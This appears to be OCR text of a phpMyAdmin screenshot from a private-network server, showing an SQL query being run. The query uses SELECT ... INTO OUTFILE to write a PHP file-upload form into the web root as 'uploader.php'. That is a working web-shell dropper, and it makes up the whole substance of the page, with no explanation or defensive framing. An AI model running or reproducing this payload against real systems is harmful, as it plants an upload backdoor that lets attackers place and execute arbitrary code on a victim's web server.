 192.168.114.189:8080/phpmyadmin/server_sql.php
Verify it's you
Server: MySQL:3306
Databases SQL Status User accounts Export Import More
Run SQL query/queries on server “MySQL”:
1 SELECT
2 "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-
data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\"
name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\"
value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) {
if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) {
echo \'<b>Upload Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b>
<br><br>\'; }}?>"
3 INTO OUTFILE 'C:/wamp/www/uploader.php';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
Enable foreign key checks
Go